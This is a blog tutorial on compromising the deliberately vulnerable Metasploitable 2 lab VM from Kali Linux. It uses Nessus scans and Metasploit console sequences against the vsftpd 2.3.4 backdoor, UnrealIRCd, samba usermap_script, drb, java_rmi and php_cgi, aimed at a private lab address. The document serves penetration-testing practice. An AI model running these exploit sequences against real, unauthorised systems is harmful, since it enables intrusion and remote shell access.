Do you want to exploit Linux Metasploitable 2.0 ?
Exploiting Vulnerabilities of Linux Metasploitable 2.0 Using Nessus and Metasploit
Resources for Environmental Setup – Pc
with working VM Virtual Box or VM ware, Linux Metasploitable 2 and Kali Linux
1.0.3 (. vbox) files.
First of all, there should be
an installed VM virtual box on Pc. Next requirement is run kali Linux 1.0.3 and
Linux Metasploitable 2 on virtual box.
With this post I have provided
link for download the Zip file which is contained the metasploitable 2 as a
virtual machine disk format file.
After that we have to check
the connectivity of kali Linux and Linux Metasploitable 2. For that we have to
open the command terminal of Linux and Linux Metasploitable 2 is already open
as a terminal. That means it does not have the user interface. Then find the ip
addresses of above virtual machines (for both command is “ifconfig”).
Probably they are not in same
network range and we have to get them into same network range.
 |
Changing the network settings
|
Then they will become to a
same network range.
Next thing is connection
between each other. For that ping each other. After ping each other if all of
packets reached to destination without any loss, it means connection is
established.
 |
Ping each other
|
What is Nessus?
Nessus
is a proprietary comprehensive vulnerability scanner which is developed by
Tenable Network Security. Its goal is to detect potential vulnerabilities on
the tested systems. However, Nessus is not a pre install tool in kali Linux, we
have to install that.
Open
the terminal in Kali Linux. After installing Nessus in order to run the Nessus,
kali Linux terminal command is “service nessusd start”. Open the

iceweasel and go to the URL https://127.0.0.1:8834/html5.html#/
which is load the Nessus login page. Username is root and password is toor.
This username and password is same as your kali Linux username and password.
 |
Nessus Login Page and run
command on terminal
|
After
logged in, click on a “scan templates”
button.

Under
that, click on a “New Scan” button
and fill the requirement for a new scan. Give a name as you wish, “run now” as the type. Change the policy
as “internal network scan” and then
place your “target IP address” on a
scan target box. Click the “run”
button.
 |
Nessus new scan
|
It will scan the vulnerabilities
of the target IP address and prompt a list of vulnerabilities according to
their severity.
Purple
- Critical
Red
- High
Orange - Medium
Green - Low
Gray - Information
 |
List of vulnerabilities
|
Click on each vulnerability and
at the end of the page there is a phrase called “Exploitable with”. Under this phrase there is an another phrase
that looks like a link. It is used to identify the vulnerability and also
exploitation process.
What is Metasploit?
Metasploit is a computer security project (Framework)
that provides information about security vulnerabilities and aids in
penetration testing. Most important thing is this is an open source framework.
This project was developed by Rapid7LLC security team. Now a days Metasploit is
the world’s most using penetration testing framework.
What is Metasploitable 2 Virtual Machine?
The Metasploitable virtual
machine is an intentionally vulnerable version of Ubuntu Linux designed for
testing security tools and demonstrating common vulnerabilities. Version 2 of
this virtual machine ships with even more vulnerabilities than the
original image. This virtual machine is compatible with VMWare, Virtual Box,
and other common virtualization platforms.
We are also using this Metasploit
framework for our exploitation, in order to do that it is must to run the web
server and the database on terminal. Commands are given in the below.
To start web server – “service
apache2 start”
To start database – “service
postgresql start”
 |
Starting commands of the web server and the database
|
To continue our exploitation, we
are using “msfconsole” command for get an interface to access and work
with the Metasploit framework. This is the most commonly used interface to work
with the Metasploit framework.
 |
msfconsole
|
MSFconsole Commands
01) Msf > search
From using “search” command it can
find some details about module such as name of the module, module disclosure
date and description about relevant module.
In here we are going to use the
module. Module name is from search result that we took from
earlier search step. The "use" command changes your context to a specific module, exposing type-

03) Msf >show
options
According to “show
option” command it will gain the other information it requires.
04) Msf > set
RHOST <target IP address>
The set command
allows you to configure Framework options and parameters for the current module
you are working with (ex: VSFPD v2.3.4).
05)
Msf > exploit
“exploit” command try to exploit the
vulnerability that we found for target IP address.
Example 01
Vulnerability – VSFPD Smiley Face Backdoor
01) Msf >
search VSFPD v2.3.4
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This
backdoor was introduced into the vsftpd-2.3.4.tar.gz archive
between June 30th 2011 and July 1st 2011 according to the most recent
information available. This backdoor was removed on July 3rd 2011.
For vulnerability VSFPD Smiley Face Backdoor, “VSFPD
v2.3.4” command will response as follow.
 |
| search VSFPD v2.3.4 |
02) Msf > use
exploit/unix/ftp/vsftpd_234_backdoor
03) Msf >show
options

04) Msf > set
RHOST 192.168.56.102
05)
Msf > exploit
Now
we are in the terminal of metasploitable 2 virtual machine which has ip address
192.168.56.102.
It
also posible to use “unreal” vulnerability to exploit the
metasploitable 2.

Msf > search unreal
Msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
Msf > set RHOST 192.168.56.102
Msf > exploit
Same result can be take from following
vulnerabilities.
Search
|
Vulnerability
|
Exploit
|
smba
|
exploit/multi/samba/usermap_script
|
set RHOST 192.168.56.102
|
drb
|
exploit/linux/misc/drb_remote_codeexec
|
set URI druby://192.168.56.102
|
java_rmi
|
exploit/multi/misc/java_rmi_server
|
set RHOST 192.168.56.102
(Has meterpreter session)
|
php_cgi
|
exploit/multi/http/php_cgi_arg_ingection
|
set RHOST 192.168.56.102
(Has meterpreter session)
|










Thanks. It was very helpful.
ReplyDeletevery useful tips, thank you (y)
ReplyDelete